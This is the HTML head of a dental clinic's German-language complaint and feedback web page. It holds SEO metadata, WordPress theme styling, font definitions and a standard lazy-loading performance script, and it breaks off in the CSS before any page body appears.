

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/
body_size: 36913
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#" class="no-js">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1">


    

    <style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1360px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-icon-Tooth-2:'\e907';
--vamtam-icon-Tooth-1:'\e908';
--vamtam-icon-Tooth-3:'\e909';
--vamtam-icon-Insurance:'\e90a';
--vamtam-icon-dentistry:'\e90b';
--vamtam-icon-smile:'\e90c';
--vamtam-icon-line:'\e90d';
--vamtam-icon-sun:'\e90e';
--vamtam-icon-curve-line:'\e90f';
--vamtam-icon-testimonials-bubles:'\e901';
--vamtam-icon-talk:'\e902';
--vamtam-icon-adults:'\e903';
--vamtam-icon-kids:'\e904';
--vamtam-icon-woman:'\e905';
--vamtam-icon-emergency:'\e906';
--vamtam-loading-animation:url('https://drheclinic.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><link rel="alternate" hreflang="de" href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" />
<link rel="alternate" hreflang="ru" href="https://drheclinic.com/ru/complaint-suggestion-opinion/" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Beschwerde, Vorschlag und Meinung - Dr. HE Clinic</title><link rel="stylesheet" href="https://drheclinic.com/wp-content/cache/min/1/69300f7e5107e50bce3793ea43b4b4e8.css" media="all" data-minify="1" />
<meta name="description" content="Ihre Ansichten sind für uns wertvoll. Sie können uns alle Ihre Meinungen, Vorschläge und Kritikpunkte zu Dr. HE Klinik mitteilen, indem Sie das folgende"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beschwerde, Vorschlag und Meinung - Dr. HE Clinic" />
<meta property="og:description" content="Ihre Ansichten sind für uns wertvoll. Sie können uns alle Ihre Meinungen, Vorschläge und Kritikpunkte zu Dr. HE Klinik mitteilen, indem Sie das folgende" />
<meta property="og:url" content="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" />
<meta property="og:site_name" content="Dr. HE Clinic" />
<meta property="article:publisher" content="https://www.facebook.com/drheclinic/" />
<meta property="og:updated_time" content="2023-10-18T16:14:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beschwerde, Vorschlag und Meinung - Dr. HE Clinic" />
<meta name="twitter:description" content="Ihre Ansichten sind für uns wertvoll. Sie können uns alle Ihre Meinungen, Vorschläge und Kritikpunkte zu Dr. HE Klinik mitteilen, indem Sie das folgende" />
<meta name="twitter:label1" content="Lesedauer" />
<meta name="twitter:data1" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drheclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/","name":"Beschwerde, Vorschlag und Meinung"}}]}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556' type='text/css' media='all' />




<link rel='stylesheet' id='elementor-post-11384-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11384.css?ver=1708891023' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11034-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11270-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875' type='text/css' media='all' />

<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
